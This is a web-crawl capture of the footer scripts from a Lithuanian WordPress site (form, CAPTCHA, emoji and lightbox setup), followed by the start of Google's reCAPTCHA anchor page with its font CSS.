wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pajurioauditas.lt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-content/themes/richer/framework/js/plugins.js?ver=1.0" id="plugins-js-js"></script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-content/themes/richer/framework/js/superfish.js?ver=1.4" id="superfish-js"></script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-content/themes/richer/framework/js/jquery.flexslider-min.js?ver=2.2.0" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-content/themes/richer/framework/js/shortcodes.js?ver=1.0" id="shortcodes-js"></script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-content/themes/richer/framework/js/functions.js?ver=1.0" id="functions-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pajurioauditas.lt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pajurioauditas.lt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pajurioauditas.lt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
	jQuery(document).ready(function($){

		    
	    /* ------------------------------------------------------------------------ */
		/* Add PrettyPhoto */
		/* ------------------------------------------------------------------------ */
		
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000, /* light_rounded / dark_rounded / light_square / dark_square / facebook */
									theme: 'pp_default', 
									opacity: 0.8,
						show_title: true,
			social_tools: false,			deeplinking: false,
			allow_resize: true, 			/* Resize the photos bigger than viewport. true/false */
			counter_separator_label: '/', 	/* The separator for the gallery counter 1 "of" 2 */
			default_width: 940,
			default_height: 529
		};

		 
			$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img), a[class^="prettyPhoto"], a[rel^="prettyPhoto"]').prettyPhoto(lightboxArgs);
			$('.fbx-link').unbind('click.prettyphoto');
				
				
	});
</script>
	
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm&#038;hl=lt"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="b445cad7eb"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	<script type="text/javascript" charset="UTF-8" src="http://chs03.cookie-script.com/s/e3dc37d10c2b6fd4e51702a7b117b870.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm&co=aHR0cHM6Ly9wYWp1cmlvYXVkaXRhcy5sdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fe9h1wms2cas
body_size: 48804
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
